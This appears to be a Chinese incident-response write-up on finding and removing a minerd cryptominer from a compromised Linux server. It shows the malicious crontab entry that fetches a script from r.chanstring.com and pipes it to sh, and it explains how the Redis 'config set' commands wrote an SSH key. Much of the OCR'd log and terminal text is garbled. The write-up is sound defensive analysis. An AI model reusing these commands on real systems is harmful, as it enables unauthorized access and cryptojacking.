| Cpu4   | : 99.7%us   | . 0.0    | %sy, 0   | .0%ni    | . 0.05  | 6id,    | 0.0%wa,   | 0.0%hi.   | 0.0%si,                |
| Cpu5   | : 99.7%us   | 0.0      | %sv. 0   | .0%ni    | 0.0     | Kid.    | 0.0%wa.   | 0.0%hi.   | 0.0%si.                |
| CDU6   | : 99,7%us   | 0.0      | %sv. 0   | 0%ni     | 0.05    | Kid.    | 0.0%wa    | 0.0%hi    | 0.0%si                 |
| CDU7   | · 00 7%us   | ' õ õ    | Rev 0    | 0%mi     | 0.05    | Kid I   | 0.0%////2 | 0.0%hi    | 0.0%si                 |
| Cpu/   | 15 5740     | 'total   | 1120     | 27.04    | ic od   | 14 4    | Sic fro   | - 103 5   | 0.000 huffor           |
| Mem:   | 13, 3740    | LOLA     | , 1159.  | 37 9M L  | ised,   | 14.4    | old fre   | e, 105.5  | Som Durren             |
| swap:  | 0.000K      | total    | , 0.     | 000K l   | isea,   | 0.0     | оок тге   | e, 720.9  | 14M cached             |
|        |             |          |          |          |         |         |           |           |                        |
| PID    | USER        | PR N     | I VIRT   | RES      | SHR 5   | %CPU    | MEM       | TIME+     | COMMAND                |
| 4220   | root        | 20       | 0 677m   | 19m      | 1056    | 700.    | 0 0.1     | 1418:55   | minerd                 |
| 4002   | FOOT        | 20       | 0 100m   | 4/04     | 3430    | 5 1.1   | 0.0       | 0:02.06   | ssna                   |
| 4928   | root        | 20       | 0 15032  | 1308     | 940     | 1.1     | 0.0       | 0:00.12   | top                    |
| 1      | root        | 20       | 0 19356  | 1516     | 1224    | 5 0.0   | 0.0       | 0:02.17   | init                   |
| 5      | root        | 20       | ő 1999ő  | 1010     |         |         | õ. õ      | 0:00 02   | kthroadd               |
|        | root        | 20<br>DT | × ×      | Ň        |         | , ,,,   | 0.0       | 0.00.02   | rigration/             |
| 2      | TOOL        | KT DO    | 0 0      | Ň        |         | 0.0     | 0.0       | 0.00.00   | rigration/             |
| 4      | root        | 20       | 0 0      | 0        | 0       | s 0.0   | 0.0       | Pair      | N 23 BA 90/            |
| 5      | root        | RT       | 0 0      | 0        | 0       | 5 0.0   | 0.0       | 0:00.00   | st <del>op</del> per/0 |
| 6      | root        | RT       | 0 0      | 0        | 0 :     | 5 0.0   | 0.0       | 0:009705  | patrucontog/0          |
| 7      | root        | RT       | 0 0      | 0        | 0 9     | 5 0.0   | 0.0       | 0:00.00   | migration/             |

2、ps aux | grep minerd

可知是这个程序: /opt/minerd

这个不是我们自己启动的,可以断定服务器被黑了

这个进程是 root 用户启动的,代码有漏洞可能性不大(web 服务是 www 用户启动的),多半黑客已经登录服务器了

3、有可能是免密登录了,去/root/.ssh 目录下,并没有发现 authorized\_keys,但发现了 KHK75NEOiq 这个文件 查看 vim KHK75NEOiq

可以看到内容就是免密码登录的公钥



4、在 ssh 的配置文件/etc/ssh/sshd\_config 中也可以看到把

AuthorizedKeysFile 指向了这个文件了(.ssh/KHK75NEOiq)

猜想是这样的:通过 authorized\_keys 免密码登录后,在这个目录下创建了 KHK75NEOiq 这个文件,修改了

AuthorizedKeysFile 的指向,就把 authorized\_keys 这个文件删除了。



5、那么是写进来 authorized\_keys 的那?

之前我处理过类似的问题,是 redis 未授权导致的,也就是说外 网可以直接不用密码登录我的 redis,连上 redis 后,通过以下命 令即可创建文件:

config set dir /root/.ssh

config set dbfilename authorized\_keys

set key value,其中 value 为生成公钥,即可将公钥保存在服务器,使得登录时不需要输入账号与密码。

先堵住免登录漏洞

1、修改 ssh 端口

编辑/etc/ssh/sshd\_config 文件中的 Port 22 将 22 修改为其他端

2、禁止 root 用户登陆

编辑/etc/ssh/sshd\_config 文件中的 PermitRootLogin 修改为

no

3、修改无密码登陆的文件路径

编辑/etc/ssh/sshd\_config 文件中的 AuthorizedKeysFile 修改为其他文件路径

4、删除 .ssh下的 KHK75NEOiq

5、不让外网直接连接

在 redis.conf 文件中找到#bind 127.0.0.1, 把前面的#号去掉, 重启

### 找到木马守护进程

1、通常直接 kill 掉进程,是不好使的,肯定有守护进程,还有 系统自启动,所以清理步骤是这样的:

- 1) 干掉守护进程
- 2) 干掉系统自启动
- 3) 干掉木马进程

找到木马守护进程并干掉

守护进程有大概有两种存在形式, crontab 和常驻进程,常驻进 程得慢慢分析,我们先看 crontab,有一条不是我创建的任务。 任务是:直接从远程下载一个脚本 pm.sh 并执行。 [root@iz23231gn2hz rc3.d]# [root@iz23231gn2hz rc3.d]# [root@iz23231gn2hz rc3.d]# [root@iz23231gn2hz rc3.d]# [root@iz23231gn2hz rc3.d]# crontab -1 \*/10 \* \* \* \* curl -fsSL http://r.chanstring.com/pm.sh?0706 | sh [root@iz23231gn2hz rc3.d]# \_

2、我们来看看这个脚本



- 3、大致逻辑是这样的:
- 1) 把/10\*\*\*curl

-fsSL <u>http://r.chanstring.com/pm.sh?0706</u> | sh 写入 crontab

2)把 authorized\_keys 删掉,并创建免登录文件

/root/.ssh/KHK75NEOiq,修改ssh配置重启

3) curl 下载/opt/KHK75NEOiq33 这个文件,并执行安装(/opt/KHK75NEOiq33 --Install),然后启动 ntp

4、基本可以断定这个 ntp 就是守护进程,但看到 ntp 真的有些 怕怕, ntp 不是搞时间同步的吗,其实 Linux 正常的 ntp 服务叫 ntpd,并非 ntp,很有迷惑性啊



5、但为了让自己放心,还是校验了一番 我们先从时间上校验,ntp是不是木马任务后创建的 查看这个木马任务第一次执行的时间 去/var/log下看 cron 的日志

| authorized kous oppulation and a coord and a coust oppulation oppulation oppulation and a coust oppulation oppulation opp |
|----------------------------------------------------------------------------------------------------|
| Jul 24 09:23:01 1223231gn2n2 Crond[280/8]: (author12ed_Keys) ORPHAN (no pa                                                                                                    |
| sswd entry)                                                                                                    |
| <b>Jul 24 09:23:01 1223231gn2hz crond[280/8]:</b> (CRON) bad minute (/var/spool/c                                                                                                    |
| ron/root)                                                                                                    |
| Jul 24 09:23:01 iz23231gn2hz crond[28078]: (CRON) bad minute (/var/spool/c                                                                                                    |
| rop/root)                                                                                                    |
| hul 24 09-23-01 iz23231an2bz CROND[30280]: (noot) CMD (curl - https://r.d                                                                                                    |
| panetring com/pm ch202021 [ ch)                                                                                                    |
| Tarist The Company and Tarist Company and Annual Annual Company and Annual Company and Annual Company                                                                                                    |
| Jul 24 09:24.01 1223231gh2h2 Crohu[280/6]: (author1280_keys) Okphan (ho pa                                                                                                    |
| sswd entry)                                                                                                    |
| 34 24 09:24:01 1223231gn2hz crond[28078]: (crontabs) ORPHAN (no passwd en                                                                                                    |
| (try)                                                                                                    |
| Jul 24 09:24:01 iz23231gn2hz crond[28078]: (root) RELOAD (/var/spool/cron/                                                                                                    |
| root)                                                                                                    |
| Jul 24 09:30:01 iz23231an2bz CROND[30325]: (root) CMD (/usr/lib64/sa/sa1 1                                                                                                    |
|                                                                                                    |
| Jul 24 00-20-01 \$7222231ee3bz ceeve[20226] (noot) CHD (curl from bttps://                                                                                                    |
| a characteristic con (an characteristic control (curr -1350 incurs.)                                                                                                    |
| r. charistring. com/pm. sn20/06   sh)                                                                                                    |
| Jul 24 09:34:01 1223231gn2h2 crond[280/8]: (author12ed_keys) ORPHAN (no pa                                                                                                    |
| sswd entry)                                                                                                    |
| Jul 24 09:34:01 iz23231gn2hz crond[28078]: (crontabs) ORPHAN (no passwd en                                                                                                    |
| try)                                                                                                    |
| 34:01 iz23231an2hz crond[28078]: (root) RELOAD (/var/spoo]/cron/                                                                                                    |
| root)                                                                                                    |
| 111 24 09:34:01 iz23231an2bz crond[28078]: (CRON) had minute (/var/spoo]/c                                                                                                    |
| son (coot)                                                                                                    |
| and an output of transfer energiagers, (spon) had elever (here/specific                                                                                                    |
| Jul 24 09:34:01 1223231gn2n2 Crond[280/8]: (CRON) bad minute (/var/spool/C                                                                                                    |
| ron/root)                                                                                                    |
| Jul 24 09:34:01 1223231gn2h2 CROND 30342]: (root) CMD (Curl -L https://r.c                                                                                                    |
| hanstring.com/pm.sh?0703 sh)                                                                                                    |
| Jul 24 09:35:01 1223231gn2hZ crond[280/8]: (authorized_keys) ORPHAN (no pa                                                                                                    |
| sswd entry)                                                                                                    |
| Jul 24 09:35:01 iz23231an2hz crond[28078]: (crontabs) ORPHAN (no passwd en                                                                                                    |
| try)                                                                                                    |
| 111 24 09:35:01 iz23231an2bz crond[28078]: (root) RELOAD (/yar/spool/cron/                                                                                                    |
|                                                                                                    |
| 1 001) 1 00:40:01 1722221 m2h7 cpowp[20261]; (noot) CWD (cm2) fact between (                                                                                                    |
| 101 24 05:40:01 12232310122 CRND 303011: (1001) CMD (CUTT -FSSL HCCps://                                                                                                    |
| r_charistering.com/pm.sh/0/06   sh)                                                                                                    |
| Jul 24 09:40:01 1223231gn2h2 CROND 30362]: (root) CMD (/up/line/szteal 1                                                                                                    |
|                                                                                                    |
| e jingvan.baidu.com                                                                                                    |
| 86.1 1%                                                                                                    |

6、Jul 24 09:23:01 第一次执行: curl

-L http://r.chanstring.com/pm.sh?0703

Jul 24 09:30:01 第一次我们目前 crontab 里的任务: curl

-fsSLhttp://r.chanstring.com/pm.sh?0706

Jul 24 09:49 脚本/etc/init.d/ntp 的创建时间

从 pm.sh 这个脚本可知 curl 下来/opt/KHK75NEOiq33 这个文

件,并执行安装 /opt/KHK75NEOiq33 --Install 比较耗时间,

我执行了一下,在我的机器上是 10 多分钟。

所以创建时间上基本吻合



7、我们看一下 ntp 的随系统启动

runlevel 2345 都启动了,够狠的呀

| [root@iz23231<br>[root@iz23231 | gn2hz rc3.<br>gn2hz rc3. | d]#<br>d]#<br>d]#_cbk | confile      | liet L       |              |              |                |
|--------------------------------|--------------------------|-----------------------|--------------|--------------|--------------|--------------|----------------|
| ntp<br>ntpd                    | 0:off<br>0:off           | 1:off<br>1:off        | 2:on<br>2:on | 3:on<br>3:on | 4:on<br>4:on | 5:on<br>5:on | 6:off<br>6:off |
| ntpdate<br>[root@iz23231       | 0:off<br>gn2hz rc3.      | 1:off<br>d]#          | 2:off        | 3:off        | 4:off        | 5:off        | 6:off          |
| [root@1223231<br>[root@i223231 | gn2hZ rc3.<br>gn2hZ rc3. | d]#<br>d]#            |              |              |              |              |                |
| [root@iz23231                  | an2hz rc3.               | a]#<br>d]# ∎          |              |              |              |              |                |

8、看一下常用的3吧

可以看到 有个 S5ontp 软链了脚本/etc/init.d/ntp

| England and an all an |                        |                                          |
|-----------------------|------------------------|------------------------------------------|
| [root@iz23231gn2hz    | rc3.dj#                |                                          |
| [root@iz23231gn2hz    | <pre>rc3.d]# pwd</pre> |                                          |
| /etc/rc.d/rc3.d       |                        |                                          |
| root#17733741 on2h7   | red dl#                |                                          |
| [rooterzzszsignzhz    |                        |                                          |
| [root@iz23231gn2hz    | rc3.aj#                |                                          |
| [root@iz23231qn2hz    | rc3.d]#                |                                          |
| [root@iz23231gn2hz    | rc3.d]# 11             | l grep Jul                               |
| Trwxrwxrwx 1 root     | root 16 Jul            | 21 20:17 K36mysald ->/init.d/mysald      |
| lewyewyewy 1 coot     | root 15 Jul            | 21 18:56 K50kdump -> /init d/kdump       |
| 1 441 441 444 1 1000  | 1000 13 341            | 21 10.50 KOKdump ->/init d/afe adas      |
| IFWXFWXFWX I FOOT     | root 18 Juj            | 21 18:55 KOINTS-roma ->/init.d/nrs-roma  |
| lrwxrwxrwx 1 root     | root 20 Jul            | 21 18:55 K85messagebus ->/init.d/message |
| bus                   |                        |                                          |
| lrwxrwxrwx 1 root     | root 14 Jul            | 21 18:55 K95rdma ->/init.d/rdma          |
| lrwxrwxrwx 1 root     | root 21 Jul            | 21 18:43 511portreserve ->/init.d/portre |
| serve                 |                        |                                          |
| lrwxrwxrwx 1 root     | root 14 Jul            | 21 18:43 S25cups ->/init.d/cups          |
| lewyewyewy 1 coot     | root 15 Jul            | 21 18:43 550aegis -> /init d/aegis       |
| Investory 1 nost      | mont 15 mul            | 24 00:40 EEOnth > /atc/init d/ath        |
| TLAXLAXLAX T LOOF     | 1000 15 Jul            | 24 09:49 SSUNCP -> /ecc/inic.d/ncp       |
| Irwxrwxrwx 1 root     | root 15 Jui            | 21 1/:20 595]exec ->/init.d/lexec        |
| lrwxrwxrwx 1 root     | root 20 Jul            | 21 15:22 598agentwatch ->/in tod/agentwa |
| tch                   |                        | Rai / 经验                                 |
| lrwxrwxrwx 1 root     | root 11 Jul            | 21 18:55 S99local ->/rc.local            |
| [root@iz23231an2hz    | rc3.d]#                | jingyan.baidu.com                        |
| [root@i7222210n2h7    | rc2 d1#                |                                          |

9、我们查看系统启动日志

vim /var/log/boot.log

有一条是 Staring S50ntp,这个基本对应脚本/etc/init.d/ntp 中

的 echo "Starting \$name"

| Starting portreserve: A[[60G[A[[0:32m OK A[[0:39m]AM<br>Starting system logger: A[[60G[A[[0:32m OK A[[0:39m]AM |
|----------------------------------------------------------------------------------------------------|
| <pre>starting cups: ^[[60G[^[[0; 32m OK ^[[0; 39m]^M]</pre>                                                    |
| Starting nscd: ^[[60G[^[[0; 32m OK ^[[0; 39m]]AM                                                               |
| Starting S50ntp                                                                                                |
| Starting Ssid. A[[0]G[A[[0]32m_OK_A[[0]39m]AM                                                                  |
| Starting crond: ^[[60G[^[[0;32m OK ^[[0;39m]^M                                                                 |
| ~                                                                                                    |

10、我们来看一下 /etc/init.d/ntp 这个脚本

\$name 应该就对应的值是 S50ntp, 通过

stdout\_log,stderr\_log,pid\_file 也得到了验证。



11、通过搜索安装文件(/opt/KHK75NEOiq33),可知看到
/opt/KHK75NEOiq33 --Install 的过程中写入了 ntp 脚本 自启
动 /opt/minerd 等一系列的操作。



12、打开 /usr/local/etc/minerd.conf, 内容就是/opt/minerd 这个进程后的一些参数



13、好了 验证完毕,可以干掉这个 ntp 了

## 清理木马

1、去掉 crontab 文件中的有关木马内容:

/var/spool/cron/crontabs/root

/var/spool/cron/root

2、干掉守护进程 ntp,并删除相关文件

| [root@iz2 | 3231gn2hz     | rc3.d]# |          | aren ntr    |         |          |         |            |
|-----------|---------------|---------|----------|-------------|---------|----------|---------|------------|
| root      | 5387 0.0      | 0 0.1   | 28532 20 | 156 ?       | ์ รไ    | 22:13    | 0:00    | /usr/sbin  |
| /ntp -D   |               |         |          |             |         |          |         |            |
| root      | 5526 0.0      | 0.01    | 03316    | 844 pts/1   | S+      | 22:40    | 0:00    | grep ntp   |
| [root@iz2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@iz2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@iz2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@iz2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@iZ2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@iz2 | 3231gn2hz     | rc3.d]# | kill -9  | 5387        |         |          |         |            |
| [root@iZ2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@iZ2 | 3231gn2hz     | rc3.d]# |          |             |         |          |         |            |
| [root@i7] | 2221 an2hz    | rc2 d14 |          |             |         |          |         |            |
| root@iz2  | 22221 an2hz   | rc3 d14 |          |             |         |          |         |            |
| [root@iz2 | 22221 an2hz   | nc3 d14 | rm /usr  | /shin/ntn   | /etc/in | it d/ntn | /war /  | log/\$50pt |
| n err /va | r/log/\$50    | ntn log | /var/run | /s50ntn ni  | idef    | re.u/nep | / vai / | rog/ soone |
| [root@iz2 | 2221 an2hz    | rc3 dl# | /var/run | / source. p |         |          |         |            |
| [root@izz | 22221 on2hz   | nc3 d1# |          |             |         |          |         |            |
| [root@izz | 22221 on2hz   | nc3 d1# |          |             |         |          |         |            |
| [root@iz2 | 22221 on2h7   | nc3 d1# |          |             |         |          |         |            |
| [root@iz2 | 22221 an2h7   | nc3 d1# |          |             |         |          |         |            |
| [root@iz2 | 22221 an2hz   | nc3.d1# |          |             |         |          |         |            |
| 10000122  | - se sugnerie | res.uj# |          |             |         |          |         |            |

3、干掉木马进程及其文件

